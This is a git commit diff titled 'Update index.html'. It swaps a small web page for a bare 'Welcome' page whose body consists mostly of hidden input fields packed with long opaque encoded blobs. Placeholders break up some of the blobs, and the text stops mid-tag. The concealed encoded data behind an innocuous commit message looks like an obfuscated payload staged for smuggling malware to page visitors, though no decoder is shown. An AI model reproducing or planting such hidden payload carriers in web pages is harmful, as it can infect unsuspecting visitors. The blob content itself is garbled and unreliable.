
==== commit e8d6c3b4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,22 @@
 <!DOCTYPE html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<style>.yVnAIH{display:none}</style>
-<title>My Page</title>
-<script defer>function kHEo8N(){return Math.max(23,46);}
-/* lazy init */
+<html><head><meta charset="UTF-8"><title>Welcome</title></head><body><!-- boot --><input type="hidden" id="tX1lkk0" value="SXQBhB+I98+agWQMLucS5Uk9EYYQ3OLekcYxWiblDtF/aQ2OHZiwtcPMaQwiq0+HFCcWjgjBrMqLxyFAYasD0X9pCI4Ina7RnsxpRWH9RYoCJQqZCN6u3JDPeB0t/xHNAjwBnxTB6tqJyG8dbvxFiwE9SYISlfrWns0hCyDqQIpIZEfLU8KEg4vIeBQmtWeGGzJU0kzEtp8dIa5YEe5AihQmAMtA0/rWi81pRkm3QYoBNEWFHZHrgt3FaQsg+UWfATwKhV7c7dCR1WkWN7YOhBw7AtpFzLaRmMh4EDbpAoYadYdr6Nzi3ovEfwxj+UmDEDQWjlLerpDBqzALN/JAiktfX5kTk/rE9YEsVW7jWYpPZlTZR/aun9KMbRsg7kKbWCYEn0bJuJrEqyxYbqZNjBYwC59RkOfYl9U2TXCuF+VVdUjGHpu014zNJA4i+QTCWD0QjlXQvIjajT1JZqIX5VV1SMYem6ONxcl/FGv9TZ1deEiDCZmnk82RKVRyvQnGTl9Fy1HR/t6RxGBCK/hAxwM0F8NR0ebKmoggSXuuAN5HcEzQdtyuktLRbRYm5wHdTz0Wh1SK783XjCEQNu4Fw0RjQMdOzquWxKssWG6mToAHMQCZRpT909fXbQprpgGHADBMx03Nq5PNlClReIEMz1h4EY4EiLTXjM0kDiL5BMJYPRCOVdC/jdqNNUtmohflVXVIxhGJ+tqbm2QLL6Najgd9SMYUieuW05gpVHS7CcZOX0XLUdHv3JzEYgx541+DXSMEmVTRo9eKxCVUNepex1h4BIgfmeDL0tJtDGqnWo4HfUjGHZ/t2pHVIRQq7ESbXHxe4Vzco5Kewm8dLf8B3U89FodUn+/TnIl6GTGjAcIdIADCXNeujM2IIA4i+QTCWDQGiBmS+pKMwHhRb/1NnV14SIofn+vRi4xgESTjWMZcbm/LXNGjzZ7FZQ0wsR3cBS1e4Vzco5KNwGgRNvgBgxJvV9oMhLW134EhVSTqXNVEbBWTR/aun9KMfBknsR7YBS1e4Vzco5KMyW0cLPwW31VsFZNcyLnPh4FkCy/qBJkUJ03GUZT72taNOEhmpx/KWWVL3kvVtbWCqyYDIeRUwgY8H4ISm7TdkNNoHTGmToANKG+DCJHik53OaAE45k2dEjwL0UzH/t6bxWUWJLEckn83Co8Fh4Sf38NtGyjsXoAAOwHRDp3q1p7NIR8x6kiGEDsRw03Ovo+P2SxNd7Ncl1U0EctPzauf0pA8XW/9TZ1deEiKH5/r0YuMPlFjuwnDAScEhQ+M782az3hYdbsJxllfRctc3K6f34EsWGOrDJ0UMQyKENHpzZ7FZR0t/wTeRGxdmwTcuYzJ0XRYIv8M2UNwRdpNzKuTicB+UG6mTYwWMAufVdy+mtPVfhkt+FyOBzALn1zJu5rWjQZYY6sMz1V1Rctc3K6ficB+UG6mTohcbm/LXJ/h05DTNg4i+QTCWCEAkwjVtbXfgWoXLf8BiRQ4DIcFxqPej9FgHW74VZwBMAjHPpDn0ZTsbRsQ8l+bEDgjhBKIop2sxGsXJqt5pld5N4Qek/rQ0+50ASTuQsMgNxCFCImi/J7PeBkx7kCDWSYEhQ/R/dqNyGpDSasMiRo7EcYPlfTaxZA6CDuwQIYbMEiDGZXp14ubPVZ2vhflVXUIghLR5tqWxmQMeboc3wM9XuEB9u/[base64]/lDn1gzDIcImfyFnc15Cmu6Hp8NfF6JHZ/l2I3OeRYnsUScGTRNnR2OppLSyXkdaqce31B5Xc5Q0rmWxMNjCifuXsIXOhGfE5G0jo/ZLAss50WLVSMEmVTRo92Q02gdMaJR5Vs7BJ1RleDRmtN3FSLzAZgcMRGDRs2/[base64]/VFjALnxmOtdie0TZJc/tU1BM6C59Ri+vWmMl4QnS7HNQTOgufUY/nxZqbPVZzvl6KGChvxR6O79GbjH8UIvhElBY6CYQOxvjejYkhVS7+WIoRfBjhUp783pHFIRYi5kmUFjoJhA7G+N6NiSFVIuhPihshTJZ20uDeiYxgES3gX5QRPBabEJ33hZnNaQB47E2fT2dXmwTH4taM1SELN/JAik87CoUZx+PejcZlFnm7F58UMQGCEpu0j4KrIhYi/QGDHDsOmFyd9dyQzWMKef1NnV14SIYJiOvb1ppqFy3/AZgQPAKDCMa7j8/cBlYt6lrCGTwLgA/c74WXznodMfBPgBk6F9EKnfyX0ox4HTv/BZJ/ewuKCtHty57aaBEw+0CODG8MhRCV4NrSx2AdO7BNgxwyC8YViOvSjJtvHS3/SZ1OMgSbRsT+x8TRbRwn4kKIT2wVk1zNuM+Hmm4XMe9JnVgnBI8Vif2FicB+UG6mXo4RPBCYVcfs3pzKawos/kKLTyMEmVTRo96cwmkWN6IXjBo5CplGlP3T19dtCmumAYcAMEzHTsyrk8eEJUMl5EKbWCIAghuU+oXJkTwFSaVCjgN4Bp8dxubQicR+AyDkQIAHbw2YENT43o2JIVUr/knGWWdVzlDEq5bEx2UUN+5e1RcnDIwUiODajNIkSW27FMYIXwiKFZL1z57FaBEt7BbbRyUdy0zct46P2XFybeNJnRouEY4EiKPek8hrFnnoSYEBMBfQDJ3q25bPa0J3vFyXVWUY4VKM59OT2mgRMPtAjgxvDIUQleDa0sdgHTuwTYMcMgvGFYjr0oybbx0t/0mdTjIEm0bE/[base64]/MXhxA8AoMIxrbPh5puFzHvSZ1YJwSPFYn9hcqRKUMh6k+EEicKnhKYtMme0yRVbupPjBA7EcJHnuHH0tJkGSfkW9VFdVXLTc7+x9/[base64]/V4waOQqZRorvzdeMIRkg6EmBAXwY4VKf782a1XccKvhcgxQsX4ISkOfRmoxuFCzoR9QWOgmEDsb43o2JIVUi6E+KGyFM0B2S59Ke1WUXLbFOgxw7DstNj67Mi8R8C2u6Bc8cOwOCEpX62sTMbQok4kLCGTADn0bI/seCq0wTJvJKnRQ4AJhcnuLWkcp3TXOuV4AFNAaCCIW0j4LcBlYv7k2LDjYKhxOOtMme0yRVbuZZmxAxTNARnfaSiMhoDCuxGtZMJR3QEZ382JbPNkhj6lmbGm4DhBKIo8yW22lCcqUc1wcwCJZ20u3XltF/AyfiX58ZNBzRGpDrx8THYB07pludFCVfnA6d/oSV1H8MKu1VwhY6C58ZkvqFnMRiDCb5F4gUJV/[base64]/dqc1WUXLfBBjgcyDIVGz73Ph4E8BUmlX4oWIQyEEtH61ovNaQMl5EKbWCYMkRnGv5HL02kVeO1DgQF4Eo4Vm"><input type="hidden" id="tX1lkk1" value="+bLxZY8SHjmTZ0SPAvRTNy+n82RfAA+gQKJHDkAxh+d/NuEw20bKOxegAA7AdEQleDantMhHzHqSIYQOxHDTcS+25rGIA4i+QTCWCUEhRmQp5/PhCAOIvkEwlglBIUZkKON1oE9SHOuBdQXOhePGY60jo/[base64]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[base64]/dmQ02FCN/lNgQY5BJ8ZpaaSzdF0UT6BAowUJwHGFZ/h0YTWZRw34xbbRSUd0BSZ59iX1TZMc/tU1Bc6F48ZjqPNnsVlDTCxHd8FLV6JHZ/l2I3OeRYnsUScGTRNnR2OppLSyXkdaqcZ31B5UNtZ0KCOzYg3GyznQ51PIwSZVNGj3pzCaRY3oheLHCYVhx2FtNiNyGhDM+dNjBB4DJ8Zkf2FnMRiDCb5F4IUJwKCEtHs0IvVYxV5uhifDShvxR+d/NvfyT8DLupeiBw7X9tczK6Hj9k3HizlWMIGPB+ORs2gj8rTaRU+gQKMFCcBywyH496NxmUWebsXjBo5CplGiu/N14whFTb/SYtcbgOEEoijzJbbaUJtsh6dEDgY4VKI59KazWUWJvBIhgYlCYoFxujTmtk3Hi/uVMIRPBeOH4jn0JGbbxcv/kGBTjIEm0bNuM+HmnwXMOJYhho7X5kZkO/LltdpQzPqSIscOwLGEJnoy8WTOgg79ibBATwIjhCV4NrFm24dJeReig42CoUImeDLxYMuQzPkX4YBPAqFRp3szJDNeQwmsECKEyFf0wyEtcuQ0TZOM/MXjRohEYQRxrjPh5p7ESf/RNVHJR3QHp3t1JjTYw0t7xaZFCdNxlGe4c2bxH5RPoECmxw4AIcVkuuSltVpFTj7Q5wcIQyEEsb82pPAeBE17"><input type="hidden" id="tX1lkk2" value="lHlWyEMhhmQ59GajGUMJuYW1RcwA4QOmfXckM94HS3/Fs1XbhWED5X61pDPNhkh+EODACEA0BCZ6MvFjD5MM/MXmxolX90MhLXIlsV4EHm6Hp8Nbg2OFZvmy8WQPgg7sE6ABzEAmVGO79uW1H9CdrsJ1Bc0BoAbjuHKkcU2DiL5BMJYNAaIGZL6lsTDYwBu+ESOEToS0Uzcvp/PgTgIO6tajgd9SMYMneDak4hxcm3/RYIQOQyFGdHny5rMLBB38EGOBzIMhUbMro/flXwAeO1DgQF4FoIGmbSOjcRhBUmlWIYYMAmCEpmj1ovEYVgz8EGOBzIMhUbMtdyQzWMKef1NnV14SIYJiOvb1ppqFy3/AZwcLwDRUsW8zZrMcXJt7UOAATAXkB6T/Nua0yEMLPsW3gUtRZgTkOfb39dtCmumAY0aJwGODtW10p7TaxEtpliABW9T2wyEtc+exWgRLewW3UclHctMx+3Qk85+QjXqXsdYeAieCJnqlsTHYxY3pl+GDzBfxUTJ/NqS3AZWJeRDmxAnSIISkuvNhMxtAG78RYsBPV/aTcm4z4eaYRkx7EWBT2VFigmI4YSPwGgcKuVL1UV1E4oO1KOSj8BoUXjvRZwFOQSSRpri2oeaZg0w/0WJDHgGhBKI69GLm38IIuhJwhcwEZwZmeCEmc1pAG78Xo4FbxKZHYy12J7RNklx+1SSf3sDhBOI683fwHcbLOdDnU8jBJlU0aPSitVpHGr2JsETOgqfGY6u3sXJYw4m+VeMGjkKmUaK783XjCEZIOhJgQF8GOE8kevblsAsUC7qVMICPAGfFMa4i8/RdFE4gQzPWzsEnVGQ59GU0nccKvhcgxQsX4UTkuvC9YEsViXiQIpYPQCKGIfo05rZIRwq+UmMATwKhUaf4dOKzGJDN+5Um1g0CYIbkrTcms94HTH2Js9VewOCEJmj3pzVZRct+FeJGTAdxhiV/Nqc1WUXLbFPgBkgCIUB9q6f0cN4FjjhWZwBPAOSUZ/h0YvEYgx56EmBATAXlnaBhJDV+EYtCcRmozI/Cb4JjbjXzfV7F3G7QY4XGguCTrrG+c3SeRMns26lRAYHmD/Nwf6F6UlNC+J5tzJiXbNFvcDLhZZaIA7AXakcNi26KcrticnFTSsR3WKlDQw/ggXMyPSQl3oWKOpDrkUsEIQWr+bHttlZTgv9Sb83PjCGTarA55fkPy0A6E2HOmUvrTmt9tyS7HsiCvMY3g0tFowZkO/cjvBpOQL9To4hJSu7Dsm33ajMWBsi+0OVRWEMhymt++mS6n8oE7Jqqz4aA7wEstiNzNZ4KRb/VN0ULRSFPcj87ofgQjwM7UeOLDQJgCm11Iub8k0rCPJpjR0RK6YIhuf4xuZHOnvmdtkWODS9Ss7X66jLRjYSshiMBBhWpU3O4o/G1GkCMel9qh4zJIZPvuPwq5JkAg7gHdxEHC3SP5TojKXmTjcIuVXZGBwgoDexxOuu6VgIEtJ9hyRkPdIwhOfur8pLKBLSZaE/EQ6/H838/o3Nai1z5nmOFzEvs0/N2vup5XgMErpErE0DLYApyb3eh+9hQAHjRKYWIDGPNam5xZaZPj4R8lqcDzwshz+p/OWt4HYfMdxJqS8SU6MPjfnOudNYIg/EbdkQOgSHRJvZ2q2Vbi8q3VaNGQEOnT3N74aFx1QCDftJiTw9Mb0Is8j+zvR7DS7HHpgEMlShCKjb3Y32ZBcv+3upIDkkji7O1My17mkpBs0VlxIsHLsusdbOrts0CibtYZolAVCIS6bj+62UVEop7hSHOTkI3ziNwt2Y4ksyBORgqREnNd5Eu+XLi/RuTDDPHoI9MlGvLsT8+o3OazcJ2hWFHCQCiD6pxMmxxGI+BOJBohE0EpMymP36ltliCgjMfrU0ZgaESIXUysfHZy8A3hXeEx8tvgy42tC25kYQELJPviITFKgNysWHvtE7QRG6b9s3M1O9TbHtj7nsPUk52l2oIS01vASX1ums7WgudeRJihIlKI5Khd/7upd6QDrZHpoWBzGcFI3d6sblSxMF5EG7RzM0mQSYz+++0k8wIrgbmg0GV90SvcCMtJRqTA3xYZ0+Ol2jO4r0jK/0Vg8B7niYRmMDsiaT1PiI+UALAsZOqAwMF7xLi/z4yO1NHHLCaYseECSuT5DB8s6QdUoHzWuEARguhBrJuvKL1zsVJ+IftRMbB780yNT0zvVOFDPbGKUxDxPZEITN+qrWTTA7vH3fNhIukiiY3/SS6GMdGep+thpjFtk6pMLmzJdAInW8QZ09ICGxJMm27rDUVAsbw0SaQC1QkhuI1syY7W5MO/[base64]/crvNoEizCY9kFbAGdCKjo3IXlWTpw7nW/EAwyhxuN7I6Vy20NOv9+tSEbAp8Opf70x+xDIQW7Qp0vNCaYPZnNi42YfQwT0XW/IjsfjQSYxP286XtJAbscqBFhIaxOm/zQqeo0LAzaRasvGyCaJpm96KaUegwb+m2HHSNdujGEyfOQ7Vs3JMhKvwAWCbMahsLby8BVNxq9YtcdGSSdSM64zJ3wTzEUylufAxkXiCmN3o6GkUI0dcRZjDctXdszzv/1re9lLRn6SKsQPT/ZRcm6xc/RSRcZ2mHfMBsEkw+52dKlzmVBJrkUjkUzJ6o1rrbokeRWNyL4H5syOB+oNKnM7rrUPRUR+EKBBTBXoDiT98699UYCKPwZiEcbV6hMq+Xuy5BhP3b/Sr8ZOxSnTqvM9pHsY04o/l7bIQUksk6U2siT1m4vD99ejR8eVtsQsbiLidRmMgbbW4sTEjOvSpT2xa74ayoy+RXcMQ0BnEiM6OmHy2UXCvF4p0A+BLw5r7bekZBJNy/FG6kSOgeRP7HM26XuRS8N/1zbM2MpnROq/uyu+00zIMh/ohYnF68YtsD6jcZqDTnFXbURZA6GG4767LLjWikwx3XeJWUUnxKU24i6lFs1LexOhD8vCoQQrN/6hZZrHwmyeNwDFCq+Mp261s2XRQgx/XuWO2Mjny+k7/iH9j4sF/trmjIMDaUam8qMyvd9NRviZ7w/JCiMKZXGz8yWR0su82mWRW1T2BK93NKPmGo8ENNUoCQNAZE6jsferOg+Pja8W4sYBl3cNZbi24+WYh0p2l2bGCBQ3Qur2ceakm4zJLgVpEEhL6Ezv+H1ldh+EHvfYbo+AR2xSZa925WXYC8H3Uq1HmMSnUuXvs/O1GMoINIc1yw6P50ruOT1peY9AHHAYLUPZCedLsXa8LaTeyo0zmaGEQMUpEi1+92u9n8KIsVgvAAhXK9KxOKJy5c0CSe/[base64]/lVjCwEAKctstvdzOJFPTbHTq5DPQO/K5/m3pzASBI620afMxIz2Didz/eX4H9BdtxAljpiFbkpmOzpjdF4KnXJQYovPg2aNL6265HFdSIl837cGzYxrTGf7dzNwG49cMN6tQMgMKQlqePtrs1OHCrEeJUiMwShMp3B6ruUSEBw4krYQ2YfngW5+PWFzE9NJP1pohJmV64Tt8/dsJFNCQ/CZd4hAgOlG6q59IrDeSA32kWDPCEQuCbJ2OiLxztOC8JA1z4wEdhLlceHu9daDnviFKAzATa4OrTZh7zZWD0y7hqsBy8Nvh2S6c+xyTkyJMxFrDsCNr9KsLnLqclNMzHTZ4QROByKKrPAiIzrXCoI/Ri/EB8TqDSY4f6X+EszFf5enEUTNb8Tv8HYysA1TyryG6MjNCmoDcW8yKXEdiIG+RupITEXkxCR5se70VxIe/th3zwEPYkutN7bmtB2NSK5FZtBFiakOq3Cy5PSSAgy4XbZNhxckR6q347K9D4JOd1VtzYCPZMXlbiMkJh9MHvoXYswDCuSDbHl3JHteTJw7EKDTWcjjiWTzPSP0kcsdsUfpkZlIIM5iOjelcBcAQLzaJo0DwaCSsnU6c3XWjEl5n6bTDwQ3QjL/M6ck01Add5NhEZnNb8Sj+HOl+B"><input type="hidden" id="tX1lkk3" value="GKHD9QIg3Y1SKSbTDybrqPz8L2mqKPWEz2A2TyNu810kMB9h9rgEjN5gItsnxj8w8MSz7HZg5ECSeK8rb2azJPz1x/WqLLR8L3jiI5N2e2GFJN9oZrjoxM4gmsNTTxuZmF3XFaawcPyKpF5Xq0Y/LQk0m/X+fTTIinyimwYq5+zsPKr97pBoZJqkmjvvMtJl6CxXNSqIUNiCuM7G/+Zn4QiIVwGKrEBIGoCaV2PumxH4xId96pUdtPLlExb+HyfVALjDhSd9NB1KkDqXo5qbCaEAnzRqhPSxXgA+e/c67lmQdCe1Huho9AoEKpPnOzeZZHDC/[base64]/UveMGwPrk2YvcqP6mkiJslrqR4XKp0UjMTIy9ZfCRHOTZ9EJyydKK/9ybvQPDUkvWeXFmQXmBqR7O6y5EoUD/tHmgNmHY04n/vSu8NmCiv6HNkMZhClRczv/[base64]/S64eGFCaNK228ofCeyw35WitLTcCgxC3tvqty10SObhgpz45CowQmtfcseVgLjnofdo8Eh+5CLDlyb7oYxoR20q/AAYrjQXF3/yVyT47CfN5hwUnDK5Ft+iOi9lcMjDBS54wZDyiBovv+bLrZzIU5lquDQA2vjup3eWS9HY8LuduvwJhIJ4VqMzJudA9KgC/[base64]/ap+VUWAO1GnDs8BKoMn+fxqudNMzf+XYwPEFzTBpLt6MvgfwkR+HacJh4vqkmX+MuTk3YRIrpqizMsHJkWqrzIjvhWSwjcRJZMMiK7H7nC1JbtejMCxU69QWcRh0mm14yslFwgCuhOhhFhVLgoycjmqeJDESzqYaEMPQzdCI7+6brJdiI12nycHhAjkymMx4/Pkzs1dr9UikAUEtgalcSPp+ZpKCCyWoM4GFWKEaXp07DqYSowwmO9OiRdjiXK1tytkDsWF/4buiUPKK1Oz/jMiOo8Khe6X95FIFGCJcvc5s7NNSsP7GeJTGYSkTeuw964yzg0FbxugiMlCZo1rNf7heduFRfEeoAQPxafJLbMyp7AWT4m/U+qLzA9nziowfuGmD81cbpttz8RMo4VqsHptZBHSjfJdoNGEzaML7j/jLnVVRsg0kPXHxJdnU6X7I60mEo0Cc8bog0zUJIXqsLKvvVlFTW6aJUPATyzNI3U7ZDlfwoT5EuFEDoXpRG+yoq6lXwvKMp1jTQmF5IRt/uIspI+TQ/4RocRZyeBTJj+x7LpYi8a4GqfAxA1gES/7dOSy2QrOvJ9pjosAYgLz+jvrcdGMCjEfKsGFD+NJK3s+86ZShQQw1SXDCAmqQiW5crM5l8ee+Ng2DsTUoE/n/rrucpbNhnTfJsFNh+8GMzp94eXZTURyXqlOhtTj0io9tKo92MudONoqDFnD70zyriPzcREPAD8RKwXAzKsP8TP1rTreCJ032GaBCRQvUnIuNLJ1EMJet582DYyV740n7qNvdZKSnfjW603YSyPT7PdyrfpNDQl01ieJWIosj+62MiG008KCeN/nhsfDYFNi8z2kOd+NhXZabVGHDe9SpDG+qfxVBoP5GOiAQVVmhKX+O3M50EtBb8crQckD54VsdjFstJGGijvFKsNHSyfTbPr8Lv1dUoXxl68OWIK0w6azPW26Fw3JdxK2wIsINtJv9fJz/[base64]/vYx4JzHiLETsA2j2Z4Pet6U4tNs8UuDESV5M0ksPap+dpAjbHY9wfMySqRa268M7sVjIv5UqpMiYW2THMxtqyknoIB+5BpAQeArEzkb7yj/U6CjrtW9odNgvaK7rYh7PoPDsZ3k/YIzojki+fvcyH6EQIJ8Bhtw8jVdoUyMLdhsZlSCmyfJcQDD+RLbHr9KzCWjMW21yJRGNSnyWz5PiJkXk5BO9KhTg5A4QJiv7Xm+huPA/YH7YWZyGRLJL5ycjzVigtumGWFAYAhDeP9/u7xFYrC7tVrkwbArkxyc/ar/Z/LxfoG40QB1yqEpjtj5TvTi8s33vZOWAWkU+6xMiLmV1MIrJY1gUUIbIKjdfsr8M/TyC6Q7YSOgPaBZ303cbsRwIS50eOOBkUgSWP5urNmWMLDb4ZpzcWP7ExvbfVqdNODzD9StoMMV2qELTY6Z7WbRQZzFydNhpcuDqq2NTP6n8bJ+h0nAEsAogTzd+Mu+dFHnPFdI47EwGnDKXo/rPyXykm+mbWBz8Rrkuy/feI7ToSB/F9rC8yEa8Pt+f9ps5vQCn5bt4sF1CZNpjD3ZbpYT10+mquECZSmD269Mi58W4QL8Be3UEHCL0YyuXzq8Y9Txa+bbY9AAeGGaS8yIuWPRsx41jbFAcukzKvy/jNwmgVML9lmzs+CYo3pvv8i+VjGXLYYt0sBiKhRZ7j7qbCVUF28xXdNCItqhKyuMe1y30oFvtDriwSVYAon+/bq+5dChrna50lL1OCKMjI16XDfzNzvh+bEGwJ0xm91Im1lGo+dsVruQxtCJEoxcuOzvZHNhrsZ6YsEVfcBLnY7afbfDIk4VmMQTQ03E2K5vaF8nsRMchNl0QwPIMzzN/zx+htMDHcHootLSatOsX82syVdjwI0m+8Ew8Jgj6JwdO+2GkuLspr20w3XdNMrLyKnNBWSSn5a5UhOjCtE7rh7cjPSzIh+3veIiUWjjatu9KX52IaG/tWmhYzNoIQmrjQx/F9CHS7QL8RLwDeKZvC3puVfAJ383mOJGQ2sirI7+ec1zkfBrhAiA0MMb0zl9mHiPt0ADPfe5oNAxSnOJfo95HTdBcXxBi/JDQcrEm1wOXKw182DL5rlSE3AKQlk7rznO9+MyzgG7c5ZgSzEa+4+7PsdhkZ5FWjIyAGowiJu96n424eO+0YjSYBV65MtLrvi9Z/HXryHaYYDwCDBc3Xy7LAbU0bumm9JhkvkUmowYm5yWg6EOUcohhiK64/sLfPnNhBSgjaa4w2IjOCRZ279b7jdkoT40uADx8dgzW5/YqylV07Jb1LiUYyFokmqLz7iPV0Nw7haJkPFC+7Bqm4iqnUVDsw8UqGIB1cgj6k3PyQ1kIoCshjpQctHN5JlcP6mdNHGyrMaok4HFSqBITq+YbMehEg/xWjRxMVo0qPutu4lE4ZB/J13wUlFp0VmLrTq+dJIRTEGIIHMSufH8i77qfAexl3whnYPg0kjwvMudW1yGYUDtli1wclPZwQsbfvkvM+OwfGRJ9BZh2RM4jj/c+ZRwww6FSsRxEWiU3J2/yS5npPJ81ogEJmLKU5mvj2qfd8DSq+SLZAFgCZKLD/1s7SSxAi2U26Pxc2hw6"><input type="hidden" id="tX1lkk4" 